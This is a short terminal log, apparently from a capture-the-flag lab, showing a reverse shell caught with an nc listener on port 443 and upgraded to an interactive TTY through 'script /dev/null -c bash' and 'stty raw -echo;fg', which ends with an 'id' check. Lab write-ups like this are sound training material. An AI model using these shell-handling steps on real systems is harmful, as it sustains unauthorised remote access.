 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
appsvc@ip-172-16-14-199:~$ ^Z
zsh: suspended  nc -lnvp 443
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/webflow]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 443
appsvc@ip-172-16-14-199:~$ id
uid=1001(appsvc) gid=1001(appsvc) groups=1001(appsvc),100(users)
appsvc@ip-172-16-14-199:~$